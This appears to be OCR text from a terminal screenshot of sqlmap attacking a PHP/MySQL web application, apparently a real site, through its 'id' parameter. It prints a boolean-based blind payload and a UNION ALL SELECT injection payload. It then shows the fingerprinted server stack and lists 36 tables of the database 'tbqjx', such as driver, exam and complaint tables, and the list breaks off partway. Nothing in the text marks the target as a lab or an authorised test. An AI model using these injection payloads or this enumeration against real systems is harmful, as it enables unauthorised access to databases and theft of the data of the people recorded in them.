 gen3r4l@localhost:~/下载/sqlmapproject-s
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2' AND 1660=1660 AND 'HuMz'='HuMz
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: id=-9123' UNION ALL SELECT NULL,NULL,CONCAT(0x716a716b71,0x4a7a705367766847534d,0x71626a7671)#
---
[21:13:04] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.3, Apache 2.4.2
back-end DBMS: MySQL 5
[21:13:04] [INFO] fetching tables for database: 'tbqjx'
[21:13:04] [INFO] the SQL query used returns 36 entries
Database: tbqjx
[36 tables]
+----------------------+
| DRIVERSNS |
| DRIVERSNS_MODI_LOG |
| Drivers |
| a |
| b_test |
| bulletin |
| bulletin_license |
| club_area |
| club_business |
| club_category |
| club_commodity |
| club_commodity_image |
| club_image |
| club_news |
| club_selfdrive |
| club_siteconfig |
| complaints |
| cooperator |
| driver_serve |
| exam |
| exam_dzl |
| exam_reserve |
| exam_reserve_bak |
| exam_reserve_dzl |
| images |
| news |
| offers |